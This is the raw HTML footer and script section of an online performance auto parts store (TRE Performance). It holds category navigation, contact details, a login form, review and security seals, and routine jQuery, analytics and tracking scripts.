		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="ee916c7fc78635393601" href="" target="_blank" onclick="this.href='mailto:'+ee916c7fc78635393601(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ee916c7fc78635393601() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ee916c7fc78635393601').appendChild(document.createTextNode(ee916c7fc78635393601()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-63315-bassani-exhaust-bassani-exhaust-chevrolet-gmc-camaro-firebird-ls1-98-02-camaro-firebird-ls1-98-02-cat-back-systems.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e6864641145343c6f64d" href="" target="_blank" onclick="this.href='mailto:'+e6864641145343c6f64d(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e6864641145343c6f64d() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e6864641145343c6f64d').appendChild(document.createTextNode(e6864641145343c6f64d()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":551,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>